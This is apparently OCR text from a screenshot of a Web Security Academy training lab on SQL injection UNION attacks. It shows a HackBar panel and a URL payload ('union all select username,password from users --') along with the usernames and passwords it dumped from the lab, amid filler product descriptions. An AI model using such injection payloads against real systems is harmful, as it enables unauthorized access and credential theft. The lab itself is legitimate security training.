 All labs | Web Security Acade
Lab: SQL injection UNION att
SQL injection UNION attack,
0ab100fa0348b8d780ef442e004d00b7.web-security-academy.net/filter?category=Pets%27union%20all%20select%20username,passw...
Vulnerable By Des...
Vulnstack
Web Application S...
Scope Sentry--云上
Scope Sentry
资产灯塔
Acunetix
渗透测试
your little ones cool, or warm, all year round. If you want a rabbit, what the heck, have a rabbit. If the landlord makes
an appearance, just slip the hood down and he/she need never know. The best bit is we all know babies love raw
veggies, you can hand feed them and talk to them in that silly voice reserved for animals and children. You will never
be refused entry to your favorite restaurants again, your fur baby will be at your side wherever you go. They
conveniently poop in a diaper so no early morning walks either. Have the best of both worlds, and surprise your friends
and family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills, show off on
Instagram, but remember a fur baby is for life, and not just for Christmas.
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage
web spray is here to help. This easy to use solvent will keep any web fully functional for as long as you need it to be.
There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear eggs being laid
overnight in your leftover pizza. The concerns of leaving food out as the refuse bag is full are gone forever. No flies on
you, or your takeaway. Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web.
WARNING: Make sure it is completely dry before Mr spider returns, you don't want him getting stuck and losing a leg
in an effort to break free. The solvent has highly tested ingredients that work with the web's own adhesive qualities in
order for it to be a complete working bug catcher. Babbage is a very versatile product, if used on low lying webs it will
also work as a catcher of mice, rats, and even the odd curious raccoon. And there's more, if not overused it can even
replace your conventional hairspray. WARNING: DO NOT USE ON WET HAIR. The solvent will clump and become
permanent. For such a small price you'd be a fool not to give it a try. You can be the envy of your neighborhood, and
you'll never be short of visitors who will want to see your web display.
administrator
zgul35nxnoeroooss7ej
wiener
4i5b32ixv52wneyb65ld
carlos
hscm8wih753hxlubij29
元素
控制台
源代码/来源
网络
性能
HackBar
9
3
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSR
URL
https://0ab100fa0348b8d780ef442e004d00b7.web-security-
academy.net/filter?category=Pets'union all select
username,password from users --
Use POST method
MODIFY HEADER
Name
Value
sec-ch-ua
"Not)A;Brand";v="99", "Goog
Name
Value
sec-ch-ua-mobile
?0
Name
Value
sec-ch-ua-platform
"Windows"
Name
Value
Upgrade-Insecure-Requ...
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.
Name
Value
Accept
text/html,application/xhtml